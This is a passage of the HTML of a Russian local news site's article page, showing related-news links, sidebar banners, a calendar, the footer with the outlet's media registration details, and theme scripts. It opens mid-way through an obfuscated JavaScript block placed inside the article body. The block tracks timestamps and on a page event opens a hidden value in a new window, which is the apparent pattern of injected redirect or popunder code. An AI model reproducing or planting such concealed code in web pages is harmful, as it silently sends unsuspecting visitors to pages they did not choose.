Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Отмечено: <a href="https://bntva.ru/tag/blagoustrojstvo-administracziya/" rel="tag">благоустройство администрация</a> <a href="https://bntva.ru/tag/novosti-bntv/" rel="tag">новости БНТВ</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/kreml-ne-isklyuchaet-vvedenie-novyh-ogranichenij/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">Кремль не исключает введение новых ограничений</span></a></div><div class="nav-next"><a href="https://bntva.ru/v-pos-dorohovo-vosstanavlivayut-ulichnoe-osveshhenie/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">В пос. Дорохово восстанавливают уличное освещение</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-3007 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-109915" class="post-109915 post type-post status-publish format-standard has-post-thumbnail hentry category-beautification category-hronika-dnya tag-administracziya-bezheczkogo-okruga tag-zhizn-bezheczkogo-verha tag-ppmi">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="599" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-168-e1769776107806.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/bezhechan-priglashayut-prinyat-uchastie-v-ppmi/">Бежечан приглашают принять участие в ППМИ</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/bezhechan-priglashayut-prinyat-uchastie-v-ppmi/" rel="bookmark"><time class="entry-date published" datetime="2026-01-30T15:28:34+03:00">30/01/2026</time><time class="updated" datetime="2026-01-30T15:28:36+03:00">30/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-109820" class="post-109820 post type-post status-publish format-standard has-post-thumbnail hentry category-beautification category-sports category-hronika-dnya tag-zhizn-bezheczkogo-verha tag-pravitelstvo-tverskoj-oblasti tag-remont-shkol tag-sportivnaya-shkola">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="682" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-145-e1769578742492.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/bezheczkaya-sportivnaya-shkola-budet-uluchshena-v-2026-godu/">Бежецкая спортивная школа будет улучшена в 2026 году</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/bezheczkaya-sportivnaya-shkola-budet-uluchshena-v-2026-godu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T08:39:18+03:00">28/01/2026</time><time class="updated" datetime="2026-01-28T08:39:20+03:00">28/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2026/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"11c24a91be","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>